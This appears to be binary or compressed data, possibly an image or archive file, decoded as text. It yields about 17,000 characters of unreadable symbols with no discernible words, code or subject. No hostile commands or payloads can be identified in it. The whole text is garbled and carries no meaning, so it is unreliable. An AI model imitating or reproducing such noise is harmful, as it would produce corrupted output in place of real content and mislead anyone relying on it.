7��H��F�+"FUL�&�[�gW__ٞ� �.��:O�=�t�_��Bu�W�{<Ϸ6�m���9��nSD[��Z�o5��^#1�3�.5*��-?�.w_g;)�����u�����h}5�[f�_ؚ�gʻ��oZٵ˦�2=�,}��B�u����}/���������Y�5틯{F��ޮE�����3������ ٻSx�,���X�Uw�k���}	�z�햙쟮T�n<���\��w��=)��@]-5�sڊ��m��u�Я/l����]�Ԥ?&L:��=�H�t{1�m^����ڽ���>���7g/֏f�����Oު���qEM���ɐ"Z5�1Z�Σ���
Ʈ����#NU��ח�����k"Ǭ/%������ӯ���]����wo\7����j�G_�ߑ�����o����������N׼�_K������]KG��j2�cj��ISĉ���{��fB�Zq���Y��du��CSLɥ�,嚗uٵ0"��ü@���_��v�s����^������an;ݍ������Gn�E"�/��r��h�WI���Oh�O���E�}#�}}���k�F�uw�qX꾬�}�Wc�� �������o����ۮ�\ͳ?k��k~��V���}j���.����"Wz����2��#�,ɲr�[�SK�/����[<�u�]�յC����M�j�X:XYwLM���x
f�jo��r����Л-��WS��:�"�vwHv��x�S��Kl�(��A�6��JZv~���m+=[��$u�8u]h�%=*i:���*R��1���zޯ����iݥE�ݍov&k��h�i3�=����o{�����j�{����+}���Jՠn���_*���գ}>׫~��?���� ���>�헫^���t�cg�-6;����v��{>�S��u�=M�}b�+m�Ʀ�$�����O�t���i����eH:��n�S��Q{?2g� �z#KN��s�7������~K����Wi���έs�uf���J{uU�m�	�i�jQ�l��o�Zv�ԚW_��	#�ά��;]e~��K3_�����H�<���Q�a��^�����Oι��)В��D�|7���n��bf��}5�a��Q7m�n�X]mFV��l��Ϭ�e7���k4��� �|�b��b�EW���O"0EG3d~ߌ,�\��|8K��u��v˧?7��V��uhK޷�~�k�l�e���s����C�;?�ǋO������q꾨����eu��L�<����J��3A6�u>����z�V}��]������ڎ�����.��������u]�b�� �u��s{m�O������M+W���N�R�n�ƻ�TRA����O���/t�ܫ�ܖ�V�Cm�6WR��M���RklQi�kF�����k�~��ݺ�F�	5:S�-���v-�Vusػ֙|�J�%�\�}|�]mr���u�f���Yڏ��~�h���?���������
��O��n�Ω�����փ����oRZR�Y����̊�=�՝-�\l���Oǫ�z�����BRjz�f�V��z� Qn����I��~��'O�����!�k�o{X����+�����ǅW(�Z�a�Y?��$�ZR����_k����_Q{s��в��Ȓ�}�s��t���~�{���+{��z��o����g�������Օ�)cɻ���U�.�e���~T-�q�.��wz��f�I��� �4N��={���]��/7���[N����wl�Lעm�u�̩�?{����/Rӎ���ϣ��}��4������d{;�&,ζ���f�
��{M��}��������=������e/Tץ�s؛��~����M��3X�O�E��������.�����5��O�>��V�{a��z/E�w�G@��뻯U���#�?�h��tu��U�Za`{_�/����^�W�~���F�}��f������7[Q��v�W�Z�[���Ev}߽>��9锞��;��QȾ�z�a����ˤ�~ҕ�ex��R�`�y�0���H�'l�)EI_�

y�� 8_�����;]�CP߷����6�:�׻�=��N�o��kMn��d�=:���,l6�31�:�C�����ƣ�=��b����/Y������ɥ�/Dڶ���]���r�+%9�zߦ���cך<�_����]u�|�Z��ٚ=JW떝������.=\�mJ?_n��L�諾ŷD�;r��h��S�UJ���4̾�F��Н����?]��D��w��WZ�pi�����u����b79��۪�"�@������/}����c�I��캦��TAoDgU��)�=wZ��:�����Ͷ{�~�w�u��g�4�S�u��Z�U��� uշ����=��;�ck�v�׈��}�XRuݷ�^�w�c�J�R��t�i�����7�wGMv=t�85�o*�!��8���4�R�����Rx�N�|x~l��?�tƕװ���6�E7E�GO��g�J�eλ������/i�el��o�;�c�]֝i�����U��ٚ���P�Mj��+�U;S�6���;bwQ�EЬ}a��v�~Cy
ukC�D���:��-ønn;��}Cحw^��&����)7����5V��m\R�~=��#������Lݦ*ꋾ�sr�]��mɗV��ʛ;��z���y��{�S��z��З;���ḿ��.ǮuZ޽��РGm�$*���m���ܞ��Z�um�.�X��v�w�h7�3{��h�u����ڷ}�]�� �"~.�G(�aܛ�_֞�*-ƻy�ڥ�lS���� �s{�X�w������D�p���k>�t��g禞���Uug�/�zWH���o^���H�p?�ē�x+#���*	�|g�'��K�j�m�ƭE����\�[�U�;*�s���v���=N��o�V^�%_P���a����\�_Qh΍o�ؓ�Z�Z��k>�z=z����'Tv�>����z���ʗN�������w�t������{n�`��n�}޵��"~9��7.��}�v�A�{n�#�?"7=ٞ��N��ۭLi6r�h��]��颷C��/��J�[�on?_e&v����=`1]=ի�7�����
Z�k���mm��h�g����W��u�K��o�ױ�Kޮ�v+�j;a�e�}�}��z��:�]kݹ��&kn]�ݽ���-���I�,��z�ӝ�.������Fݮ��26�şI-֨� +��g/b�D��=פ���Tw~��_��}�]�Z�������=a�k��`t/h:Y�I<�>@��8� �����[U�;� �����}��7�z;�=_�W�k����b{Ѻvq�m��:V�_��Q�i��~��kJ����-5[����N��[f��GW��V2�k�~�]Z��p��xz��>�ע�;V�ٰt�N����u΅��F��� �?�w_�U���dl[�#bܯ�HD;X-씒}r���s��=�lw�L��We*����ge�#�d[g�r����{>� Pt�&,*/k|�*]u����\�=#��N�m}�wv����KֿV�ﱵ�>�S�#K�>��ޯ�-O~��k�ʎ׳�?k���3�;�ct/�ZF��tz۝UW�zM�v��ϣ�o�֣G�k����|���q5M�ԏj�-�Gc�U�s�9C����۷bi4�ҝ�ܶ�:GE�޹l��Қ��]3�]Q�>�vQmP�m�����gp��N�J�(�� (
�������� !}����/j�����T�}@�J���:��$wUU����'`7����F�퍣q���F��U�on��;u�R��õ�۷g�^����5��wKNK�}6�V#J�..{r�u�͠��m'�yszn��٬.���k݃���E'`�=�§Vv���^��������wb�������9[&��/W{"֦0��tV�p�e���=��ާ_z�N�m�k��l�Z�������{)u�%���}A�'�7�7�=~���ɞ���צv���7X{�ҝ����ZϮoV=�M�m��}G������{����=��K�6��R��Ⲫ�����;�n�J��U{3��cݫ��Ə��Glk����a���ר���K��� ��׽cM�x�=k��c޶i��mg�z��wxi^��sk�b��9���A�b�(�pp�PW��������M�]���k��R6�agIuKQ?y��v��J��=�w�]{��)��=j�������C�����t�B҅���ksҵ}2��:�Q���Ƭ���=?[�>��K@�`ݚ�6KN�ǡ_�WI�/d�Щ:����i�Y��'3��C]u�ж��{��LЧ^�SU�olu��rD���N����Lz��y��s��K���*��4� fʵ4�-(~b4z(V�Nel=�%�S���=����j�����쇱�dm���-���z�[�����zB�؝���9=�������[̗�zٿm��֟y���۳� ���j^��lE���}�^���������� ӊw����������zҸ�PhCuQ���׵�{�#~��V;���cv�T�e{�}#�t��O�m_�Y��#������{ey�g��ism`�[v��E�u��ݍ3�)�.l.p^�}+]]�wR�ۻ����WB��;��MC�պ���;΅���m��z{�O�6�S�L��s/*5���ح�6���@�� 5^��3g��!�V==���k�װw� `��Y���Op~~���n�\XկK���b^X����� =_uy��)�l��m�>������bw\�u���sp�k�������k-�?�&&�O��.+܉�����~±쿩{Ή)��S[��׽V�[��5G�j��}h��P�h��\�ҿ���Z��Z��m�1.z������z[���;G�_M���}9O՗��i��WU~9��ײ���X���t
�^��{�m�z_�� c�gow4}䳤v��~�y��� �K�튪`��9�?�����zG���S�� d��V�m�zr�s˵S7>�꽂�k�+P��Q�z�2.��~��_��{!�����r�F�k��7,�jl����SV���k�5�{W���.ܣ�˱��q��r�{N
�{���n��-+�\�\��R~֝������b��]Q�YJ���m�N�S�¹�n�&�S܋�hº����D��u]{�,*��x��Q��[��ek]Y�ήW�[��D�oGz������lץ����W⣶ըw>��ۧ6qb��͎���HN�ve�U��p_D���{�^�n�7�n����G�6��i�?{��Zhn�{��=�n$���C��K����i�� ]ձH�9Z\�������֞�\�)�7�������z��Oo��=��m�P�{x�n��:���3]i]�h��b���~r#;���j����`�q�v)���O��K�m�B��d�y~��m+M�.��e��(��P�*���u���j:����G=��GU��m�OKf���k��Q-�	��s��2��~�g�Am��=F�����}�XUHy�:LIں��h�����0*E��ԾE-VZ�:,f3).̴L;k���=tX��nTw`ĵLUI�h��ǯ`��+�K����-�ڝqE�,)3h�;)��?v��ͤ��S:�z���glWwg���gR�ِ���i5���C�;�����z��'�+�}��-R�5M�m�'�u��ܦu�dlzF��Zw�q��}V��֡鮦��ǳ��V�^�+��_;� �_t!5�m��w&�6�.�{��γj�qiX��`��{�4��_Y���*P9���� P�o�y֪�Kw�v���`�����:�`wYN���5�^��e9c�t��m�b�f��+���@b����wgG�t�47�v~�����G��Z,m:;�d:��_Y<�:��N�%�K�@��5�gG��ˏ�_7lzka�4���m^����vf̧T�� �Ŋ�4�h�K�&^�:�D�5}y��N�ih�[S3K.X����T/v̓a`kvrb�ǃ˨�b=Ϳl��p���6Nʧ�#]_T�}��*`XYUζ�l�V��HqS� 
}�����"~�~�E�[�����d6�����F{]K�Z���+o��=���϶������go���Xu���?(^�k���aد���?��q�ߜ*z�7��z�Wg�)�v7����@�שw|�[Z,]j�;�s\r��m�Q��iY��;��u��.���g�"?a_ؚS���e��Sf֭���GB�}f���]��������i��� �/��5�^��mJw\v:���ѻ���uޟ7m@���h}��*����i���P�k���z�,��Q��j��T���i�-.%���y��9QcH�>�N���0v�F����K�i1��Kˑ9�v
f[[r�4j	:��+)�,*n�*�w-��m�͔�$oV�Eg`�q��S����C2k� ��ҍ���m�(ߔ�e�u���fM��� �X[�\��Ic�\Eާc�[��������6CO�e��w�(d�C{]%���R��{{�-{R��_�� ��h��/R{_x���7_꧰V�"c1Q"hm�+��&�l�9h�]�� ��~8�Ou;��V�~D�6���_bN���v.Ǿǯ����op\nǲ��L޿����T�7jѪ�湪���W݋c�գ[n��:���������dTL��u�{�iլ�llv�o6-D��A����=:ժ����q���F�1��,OեֻD�m�kX��*#%P�Y[K��R�k�]}U��{�;�������J��ǫ��K�A��!�]�Zn�}���(J�3�92$�D�,7�X���Z���[vogYi�3�I#Dz.�>UW�;sZװ�+b���=p�/���f��zƂ�]P�y�,�Ȇ[����Ϫ�+i�������;G�?+=�u����כGRt��U�o�ٕ��w�p ��  /l5[�J��f$��N���H������+/_� �[��{��������B�S����^��ֺ�=�J�o�oa��54������~��E�a B�����Z�w]��;�F�����*4h;����λ��6U�M�њ޵�۸u[-�*^����;p�ګ�Z	��ٚ�6�{�ت�lCZ�fk���ZV�i]�΅O�g��u�LL���l��S�C���]}p������_�Q�⦗W�z{h��{cd�?��5ݝr�o*u�M{\�[�������.�R%]E�q�v6�K�ϴi�a�]M[~�.�>v��E�Z�ӱv
ξDz˫�<�W��u�-v'h�WTWL���)�P�4{AٽkҞ�z�[�~4��ɶ��^�"�����\wN��5���?^��ͥhV[o�=����'�ǽ��}�����	�ޢ��A�"�맻�}����ǹ4��zV���-L@c���ڷ���Bn��Vv:\�KkU�.��K�i��{�[����]���W��;��vm��3ZS*aȾ���M�R({Vcc��o�˳��@��U����36�~�\"��m,ބ,��_S�k�E��%]�닍�2�>���U+U��U"^������e9�{X7�J����'�ݳ���Krl�r��DC�j�I��g;a���u�ݤ��V�ƞ7�-en�3w����H�ّk�T�F�XN�������c�w:͇a�Ӄ�}�v��=� [跶	�{�j�������]��ut��<��:7Lvf�m����׫��)�װ]�C�����i��|z:���[Ҏ��mӼ��i=�� "oM������g���t�ck4}���Z�}?�'j��e��l݆�Rt���w�S}L�|S�����:���h���z��o�t��jԺ���5}g����l_��aV�[�����(uM�M㶫ޙ�՝�j콉{z+6��Ӵ�pF�#�wMN.�ib���^}�O��ۻݫi�3�L�2C"&�\�.��)��,"�ĺU�tD
��a�BD�k�]G_��ȱ�a��C�� 8{�t����Y&Εn�ƫ���wwqةS�i�M45��;���ֵ}o7�-v�X�u.�*��Z�k���\�;���H&
��sә�v�w��γ����[��������n�,�%� [zϿ�+�]G@�i��7���h{�A��w�wIX���O� bt/�O�{���~ͣ���3�]��5�  z@�ɒ�Z���jw��3YWu�g�v6�(�����^�����a��sV����e�G�~�Pcb֡j�5�0v�5Gө5m���q�S�,��n[D��� P�.��GrC�bv�����{�����v����n�'D�O]�$W흗Ԗ�u��d��"or���6�-���;5� :v������Xp�D�t�Ykm�:�\�s���G_��ڭ�^��?�ƥ��-���H�����v=�g�����lW+Y����/�0c�˿܅��zd%Ɗ�7r�av6�g7P�n����/���U�okH�Z^�����p�ݫ���n�]ǫ�����`%ٛ^��ٵ�����
�Y���%���V�>ɧl�lG�߳�����.YloPTz�����z���^�{�������V�٣-��4�cH�G����r��ߒ-r/�nK�!�-�^����e��ϳ�{��,��n'̗��ֵ��v��4�W�ֿCt�������;����v��Aآ�sz�.�S٬������ s����^��:�f�����[��_�-v�y�Q�[�UTjZ+�$.�nwU��KZ5�u�ֱ���W���3���Q$Wk�)E��f%��g�`~�v�Yunj�r����L��h����*=l׋���ӥ�h[]����Q��H@�*�Z_�̛9�$�jl+�kj;8�oWRk�ST���}a�=];`��۵�R&g������� ޻.��+Qv�<T�Ī��gк�t�}M�#T�w^�s���׺M7�s�:K�?�_�}�BZy�c}&���t�[�w�=��vʤ����h=��}c�gU{��F1��yېF�Iu����?����ݳ�:�I����}+�ĵ�
��N�1����o�e�&�a"�����E�����~١�%�_�n�T�}���u�x��;.�5]�N��W��n��������kO�V=E���wr=��}�����̴� �z���?����5)MŌ�f�����]��̘��:���5��_kPm��/�YU�e�5��|�mTĬ��*�F�)5���=�f����2,��C�R�v.�^�{����w��e2'lnρ����.*.Rm�t��jΞ~���4��a��+�}z�齞��`������wG�T��}N��k���}��Ο���C|�]?a��u��ӳ6-Y�Ԡ�MK��_�(�޿}w�O�Gٺ�q=W�d��u֚~͒�[W���]����~P?)=��F�Y�lׯB��(,��mލ4N�ˇ��������ƛ�&��
j��A��u����B���Q~�\TXSjv�d�
�r����=��ǫ�ƭWV����>�񭵮��-�]���N�F�]ao]3Y��MnF�K�s�m�9Gn�i��ĸ��h���d����·.�kX�l���o)���wt���F����u&B���:~��^�Bк��(;�TZ�[�gXB�z�%��^�y��a�e�ݎ�ڹ�L��o�\Y�=K!U�+$1����lNgf�^ï����T*�?\��v�8ף����lݵ�Ș`�VO��e]}Q���sP����gv������Q���Fb3c[�Ń+�u��n��;��9��Eu�z�j�w��g�g�m[���{��d�l;��M����e��r;�M�T����l.`�Ym�,�b�O�io+�%�̊�h�6$��� r��s�S������ -j����MCT��T�mMDge��Jثd!�7�fA�l�1���M�\b��2VĭN��P�O�3�X�}e�E�b)��dt��6�m��=^���4�&L�0�al�G��u�U�}���$�~VA��Q_���,j��3�k�;�:�V��,���t~��Q��Y��Թ݂6[�vV��k�J�ͲR� aN쩕�xf+Ͼ�6�]r[$I;A]y�u=6�� l{/�Ro��=Od_�w�[�GK�����
�~퍧���E���-� oO�����VUp,am�;�����m%��-}�L�nhbJ���˳���$���j�KI٤kH��v˥a�"����k6Ү �q�?�Ћ��� �����Mw��;�W�<0�}��2��u/��_���GО�T{��[�(���Ņ�����>�l�9�4������6����j�U�(.*�G��z��`��ٰ!B�&Ȯ�[K�L���G'nV7����cO���Ɠ��T;?vS��i����ݞ�{Mmؽ�x�;��8Wk��~J��[xԺ�ݦ�u�y���)���+X�{/M�g�^��5Z�$[ƫ�[��t���	��SaW� �c�U��X�n^E�ۨnh�W���p{�k�bw����{��Y�[��7C���U7Z��6��l��`����y��9M���;��l�4�5�Y���;	{����5��F�^��5O���c�_@����B�'��I�밭n6�����;�.�ܝy��o4������֎��#?3}��ߋ8��'�&R�[%d�c�E=��=���{i����Lv��ɚ��Яj�Uu����p "=J�D��m6�;I������_�*�:���L�n��"��U~��y���צ�|�E��N��~�]a߮��{G�L*yHݩ�ܷ�+�i�\Y�j��5�����Z{y���ضm�bշ���l�?cq�Dgf�e�ݫ96���,����ݭ����q\�w`����&GW����X�in��ߩ�ݒ�:��.,��ȅ+r����ƞ��nϲ�l�u6.i��_���������Rw��f�o#���s\��m�������.U�J}q�oe��z�c�5�V�mq2rV�ҙU��R�Emme-�Ƚ�[%���w�EV�G�VY��05bv�~��v�n����K�r2�{��?c?��/�,�߄���;���{?��}u�7?�N����W�%&7��i2a�_�1�n�4��/�G�Y�a�mQ�������F}/�:�Yu���m��*~{���7TQ'.�bv�L0+�٠e��^E�D��3�ۓ�Χ�-�;Tӥ���koz�n��;ښ�9���x~�l{�x�S:��v%Z��z�Z��.��Yj�4��� &u��5�ϊ��O��M�j�Z}<ʹ꯰�î��9�m%�ܺ�>:��U�XX�XS��ա�J��cə���pڵ�v�һ�t:ơ�J��>���;�������?�}��TX���ϰ^��7�����\�_�ɥ��S�Q��)??�g^w�}�ɾ�q�<=����� �_��AE�.{hc]� ]
	�Ƨ����7�H�[�>^��L/¯㒦�I�>�<��?���~O۪�&�53К����T�r�	v�8��ﺏ��w��!��<�-8�\I��To��`D�q�=z6K;2֧��IzE�;�����wP���� U.|�}Y�Z����^�P�o[ն�ֶ�]�:۲v���Pҍ���:�?��]�}���� ��V��$WL�{~�Q՝�9Z�^�I����`u��&����=jm���_����t� ���3�;������}��_�6�r9��;�޲l~� �.��Ǟ����T�0 &�������� �g��v�G�v3� ��?U�P�K
ͱ�Ǐ�tھ��ѓ]\�l�BN���U�n��cX�������$#(�]�C�6�b�?(�y�"4�Z��LH�C1�
Cl���?�iY)mE+RB|n�}�^r��������<�O�J���
�QKj���%Se���J�-�Z�\\o�S���?�/������4ണ�6��Wz��Cm��碲l��c��Y�M?�W*�U�y�γ��&�§^���e\��a�12�{/��w���?�P}�����{��=���:�?ػ�Х�Z�}Re��K�:b�W4�ʔā6�"Եp���3i����׭���W�Ӫ?p4oD�w}7���j5�S�O��r��p��a�~�Y�c"RS�%���$Yz��ru��z�<��Hf0S~K
���1Y@s�����ke(��^HN}� ��)`)����ń���������;�y�)>#���T0'���R\a��S��i1SU�x�Yr;`�&@aHT|[���4��/�~���IO�i����OH� ��-i���R��_U:o�z��u=�@C��D+�����{�Խ6Ck+N6Tße�SL��Ee��^q�l�����b�ޯK"\��D�WT`��-W�V6�h]�%�KX��S��bB��s��Ű��9;)RԘ��^ږ�!8�m|)\cg�N���0��3�٢Lr;�u����e>d�R@T��-8���rj�q�-�;�lVNe&�h�њp<�O��	+J���)ĩm�[$�%H1�CMr�I ��\��Q���%!�L�W�K�,}���*m���Y0vr�C��_�k�\�Ԅ��M�J�/�nMR��ܫ(�Z\���m��T�hr�0d�).>�y.�7�mց��B���O�N)\���iG��'���B�P�%1�Zys��/4�ʔ�Hi��1��;��������\9�V��C��%J�kN�\�+�����W�rz����W��!з��>�Mj�u��&�^߰=�}_qն�]��:PC�kYeT��\�Ѳ������  �2�}z�9��H=���좟-�e�wc�����A����r}Ǳ���g�e�:G�5��׻��Z�x�'�ھ�Խ�z�(iY%���C��YL�$)�V����(Zm���|�������K-��'~�O�u�sc^Kbk��=����)�Tx(_�
R��VP���R������y͸�	�&���i�<rK�);��3�v̥��-��N)���8O���$���VM�Z��X��\YP.!$���:�����i��}�:;��ƜQ�]�o[�}UA������ �ec��ӵ��c��n������W��`������%u=dT:{�,kݻo`�"�Gdv?_m�~Kn%��tηM���רN��p���*z�~�����5_F�jߧzϏ4:i.���Qܖ���y!M-�i��*���-�H�Yq��RIq�kR���3!-�CJ�H*J�B�)R�H��c��*O�LeЧ�sͶ��9!"CV������`6���m%~/��>ߖ=�
�!ƛJ��*#��)����$�n/�%@��x���Ԕs�b{U=r�e�x���Yz���/v������ET��ӯw���d!���n����9��}֧i�g�ytC�Һ'Cw��_O�qԞ�v5Oe�՝�
��O�`�c�Ty�P�:���R���BT��*RۊJ�O�R_�)J���Gq+Yȍ8�M�g����m+B$!Xh2�d;h�R� �g`�THp�6<|�
���T9�ص���S�*W��i�VV����� %� .'��
��є䅇c��e�1(IL��C�� yp 	XR�V��#��Q|����8�8]w�*BR�d6蝝�~�6atC���돪[lޕ�oȌ�=Z�wz���Nú�ӵ�-ʧE�l���Y��\w����8���up����}���5z-�Ts׏l�d�n�����?���A��z����l�"1q.4Z
��u%LƯ���5	@0�a�"%�H��L?�����%�+T���HK��E�c�nǳ�����k/}��u�ؗ&r!�_m
̈́��W��գ<YC��%�<yJ|�T~�m���1K.g>Ie�皖�BuSf�q�Zfy<� �C-\axpdHL���_�zVI��!�)v`Q�(�� r{�� ��� �G��� M~B��N�� �_~� ���� ��o��� ��/���?�j>�d�g����� �O��� �c� A���7���#�[����� �-� �Z�����7����� �o�&��� П�1��� �G��o����� R?�?�'�g�� A���_�� I�'�+�d��{���J��� O#�?�� ? �i��{u�|5��0�*��TU��j�)�:�S��L��;L��ڨT�� �T1�����|+Qp�Z��pp��'eD�0�U,��ʷUM�	���a�;5�k��p�VʘYUQ0�lj���9*쨵TA_#)���Q[�Vŗ<
�v��4���/�uL4\0�|jUV��A�QN�`�+6VUV�%�=��q��p�� �l(ɛ��S����uK�*Y0���*���;¶TWM�{�:�U8�uK*b��:uDS�/ضT��*��[�r*�|)��V\q�W�ʥU�&\pa�=ָ9	�{�6{.�Z2t�h���US*��W����
����'u��̜��@�Q]2Y?N�UU��\Y���32�*�)�&ϚT��˱t��=��_�YS
�f�ډ��
�ѐTA�gt�y���$�`σ�x&!Pc��Ӝ�tWTLB�M����8�i�{5ƊΫ��lk��I\W�H���n�X*�L[ހ6E�2cul:�,YpN�j*���U�V�;�lPDʅV�pL��S"�`����`��YS
'O��s|%R�0s�OdY�V�U`��@ �uL�h�9AQ^��8\S�`p|(W�WQP��
���.U*�r\P������WG��*�VM���fV�^��������C_�*
�T@�2��Rꪨ0|j��v�wN����qWt�:p]UQ>QrR��+�3*�T)�]T�`�W�ʊ���&WT��N��>�N(��%
�̼����{�ʊ����S��e�w�\0f��Ȕ�޸�W�U �p|�	�u�8Lm�*`ɻƋ���O�Ɂb�t�>eV���MP}��uD�D���Ʃ�3*�Q��U�è'uTj�S�ǚ ���⩒*�ɳD��'%}q�٢��$]6�rʃ�ଝ� ���j��;��(��3*�]�K'4dd^���ʪ�=��*�{�U8�=�@�:�D�j��.�K��!:dɗ�**[
�ݶ�:|h��j��:bUQ��Vw	�r�S@�8TVƪ�L�R��:fud(��*�e�$�ad貳�Y�@N���t�ɱc�t���B੒cL_�8�2\U׷�M�Z+.X���˚`��h�uE�C�F���	�K����YU;Y:��]6����EP��BS`Ƹ9L��Lp+��feTW��j��YN����U���@���b[&dsL�E��zzv�9��>��#�T�bG�Q,&��"b2^d�U]q\9+�	�a��ed�VF��'8�UWɭ�VI�=�3��O��Q���n��4���Uj�K�o��
W�r(�0n�z)u�8��N\N�z$[�|�a�"M[�?�;�#���y�U5P�U���d�e���n�qt\ս�'A�,����A��%z"IUN����,�$��ʖƉ�ue�6j�_伪��b\�d���:la�?���� �a�2a�F.�L�����L�:�J��t[� y]�z��=�aU�Q9�Q2��@ا�k� 5p̇P�L��+&ƘQW$�K��<S!����
��: 
�Ul�M��Ӕ�TNQ�;&@��?�t�e~(�g5L��i�����Ӛ >�U�r�EC�l��n�꘱�9"!A����t4E�f�8�O�5Lj3¦��B�j;���
���6�QS�+�@���]�X?��B ���"�B�>xQKrA����L���"wf"Fo�S	��˨a��C�B &Nl�K?:��6A��~�:�rY ���������gVA�cD^�� MP���ct%M�8�4MB�P�����3�⩁n�m~ȹ#�juNd[�V#�{��]���
�n�I����b��?�@՞��\�����v�(l���r2�Q3��+�j& Ю�L�3�?�\ǵ��Ia�V����DH�Qoa2I�ɿ���+�T�`�`ʪ��z���M�j�}/���ȏ䌿�M���=��FS��~��F�Nl$>��n��� L��~T�P�~Xq��AӲ�u�W�Sa_���+&7UL�UQ��,P&�D�ꋫly��4?E  �H�p�J����X�&���§��B%���r�~h�?R���-F|��7_������t�(�R��TV^��d)܇V���Sj��?UX�� Fql����`ߪ���$���]V��FF�u�<dG�O ��O�/|)اc���ݟA��c�,�5�w������t=/�1����Jg�LE5��ѳP�BR���K�z��}(�1�6}9R�Gvtn��j�Y;'W�G�15yr�'4૭UT#��)}�ٓ熊;���n���QGr��J$�t�Bv�c�R��h��@	��/B@Q}�z�k�r�77:��2��" 㚑>/e���>c�U�wFSՆ��n�Q�Q"�(�|>	��tD��������6[ě�l�J�D���~TVP2������X&��2��U�O��P����G=ƕ#�[�31�`ڋ�an�®@u`|������ �:��E�g�:��8s
|NS̛w7�m��e�t�^�R���Ox@��?�
�1.O7LSh�| I�r�!�-��`rN˦a���U� ��Ϫ'�2hH�ɤ=�t7a&1|��p����1����.����ٚ���#_� @>_x�J9f�⩴o���!Q���~�{/3��r�H��n����q��/�%N�W@�]LS�޶�A"讈����bGUP�0�z���NhI�1�"�G��$ȳ�M͵�uz�L��,��ruI�F̆��:�A���VzU��Gsq� &��S�P���y�K�n� ý��?�?����cV�[p��?و���tfj��E���/v�6��``H?�.� Dd��}Q ��Жgܭ\+�J,�='���U��ɀ�P��1�٥��%��0�Q�EWL!u��O��tHQ S�v�?E��ŗGAߘk|�DH�����Gl}�ST67T����N�ΨQ���W,ڴQ@��f�ygV<r]{R�>!4�H���hE�4"R�]Sy_�z�VΫ�uI�Y �%�a�aj!/�HLl�a(Ċ��ڈ��p�%�!nJ5��>i� b)�	�Qڗ�{l�BDS�͎�k�����D����t�z���p��$ܞeB?���⪜�<j?�"�A<���W\*|{ј--�℡PBb�Ck�Nj��T	��%�C��~F���h~ 8�C����\%U0҉�=p��t�uP5�?��&!�� @�:�{� M����KwTQݰe(P���2q��v��(�n0����]q�@� �>,�ժ~рO�*.�F2�*Ad:�BaFN�x|T�����ʩ�LO��K��+�Ȱ� |�D�B�xF=,~?���5�� $C8κcT2d -N��e'{��
/aT $H�_�@�����C��}_�݉��D?p��� H޻	=�_z��aI!�ci��QЏ!f�*�R ��$���T����Н|���Rq���-EV�7�U@�?_�諥T�'"�# 2l��Ș=˦`��@�2 ��k��4GU�$(j��.�IО�� Qb�C��e�D	9Y~@*(~���U���4��T�
�MT6�>�~�H��7�@����"�s�N(ȱ�WD�@��T��gT��\�yH�,C��"���:�3��<h�Gj;R�D_R�GxLBD���Aվoܥ��A���� /�L�_k.��^��J$/Â��1��B9=��us��Q��.���	�1{�pU	'܉�4�����~��;����Yd�5�@��݈���E~OLz���j��E�j��A-$�NUMM��T�seL,�T� +�٢ᏽP�@�v�\���s	٫�I�ŏ$,}�9��Cp
��	�q��rKe1��P���Y\3d���F[�:!N���@�5�rq�"�����j9������qU,죻&�Ã�o=��ݑ:�Q�Č&A�"��`u�deB�5[{�n�3K�?�m��P�i,��B�N9afC�h
ftG���lMy�q]6>?�Uu
jrO��p�%(�~Y� �eL���N;��D�[��#��4�Cr?�i��	����DH odF|
;{�"CڅV�tnT��`{|o�0T��e����'�Ȧ1b�<��a���~��%vuo��9*�/b�]q�8��Ki���ks~YR<��sO�6N�[��آ��1rʕ=6ѣ��I�T@��d%�z��kw�P�/v�n��Ð�l�F�Àè�r2�u8�����O����N�$׉	���Gd�3�Hm�g溞�94Z����� ��uH�FJd��,
錇W��U.S���v�WMC��LW@� �T}9"%u>�H��ȉ�������5uu@�5Ҝ.N:�y��B[��!�+A�@iK�S�Q:1�Nh��0����Tv�l7������k�C������� ԦF����D�уZ|�WDi�|��۱�>���O)�Oj]q��гQo��}�{d�� �E��r�� �Â��2��%�*-q߮��z�ʙ@us��.@UTU4Bs�>�vON(��=De)9{�(	,�b 9�~H1z�A�����[�����g�_�5D���t)�r6CD�#(�$�Ê���AuJ��2�֋ʸ�D	A�S����~�]5��t��4��˨G/�9�D�����%��)��a�u[�Bh�MFhK,b僣��e�Ўl�	*�� k"MЊ��fj`e�}D�5�n)k��M>���r=�b{R�=8����I9�9����l��t�����/I��Ƨނb0��De�NAt�An(LG,��R�dBd�o|�9�BB����0>R��NQ&�P�$�r,��@I�K��J;�w	i-�U E�z����e�$�2�]2�)����k�	�b��4+�����ImS��(4�S��>�h�rOA�0�W�c��Ɗ�P���G�(�/����@��b�EP���%g,�U[��$�")�O{�V��$=�k��^]�� ���ʀ�e".{���鷽l=>��dA� �9 ?s��^�q?lt��v� j���oi�o'�f�ӑIm<q�x�'z���(�����#r
qS��]T:��!��=��Xd�A(�dP"��M�����ד��:�7�b�c� �}T���-@)��@��� ⥶r)� z��\Uљ��E�o���e(���]'T�e�dHj�(������tX_���s�8�9̣9}��
~����w`�R��p���橫�]8UW����6&F������hm���F���C��/*��R%̌�*� ��K��_���@?�%v��/O/�?2�o�:h�/�.����N/�a�U[!^C5Ӫ 
+��w�#%������&�Nǫ腛�D���H�T�_4NR�� �5X���U�bE�x�R��܌���)�r���2:ꄁ$�0�a�S�c`�Z�Cy�h��	�.���W][������4����Js��{������萌A�":�z���b
'$0�ىP'EE��n�	�*��ڇ�>h��.UJ#4$
��9f��'���NB�>�� ��w	�3��P���s�Q ��usG���B��j��-��w��=9/M��OP܋�dl�Z�������<V�::�.|ԠA�Q�p9��%��quV�Q.ܓ�8;����$I�n��i�ތ���Bd�ܞ���P(Z�t��r�G�ӽh�Y�J�TU��L��@&�A���-TE�(���ބ:�HN�>�?����e|*�dk���2!�r��tmD$�^T*�N%;(�T��.�6��ݣ�1Zyj\6yqS���D�s�e���,���zyo�Ȍ��׮����݃� ����F1c�[[��(�B\'!T�Tٞ(�Π��'4w#i7�1C������1��T��f[T�Qp��G�E�,�D�O�h��� (8"o�#���M��d5)��)��Q�W
�gU4
�T ��/�"�E st�aDdjJ낲�5,TЃq$|�5ꔋ�nO�d0��5��z��9�*�� U�	���n����#h䪝�� 1ңR*�F����!�H�\�J����s�OS�����o�Љ��LƅA�ol�B��5Q��.(ѝ�Td�!0��DJ��ԡ"�@�:�:�7jz"����@���ɗ��1��Zz���J~�"Ď.�f��9@Ja�x��1QsV����@�EV������T��uR��/��3��S�H�����I�8���;�G ��y�=�c. :�� e��A	����<ь��480V�ԘJ1�Нxꋊ M��^
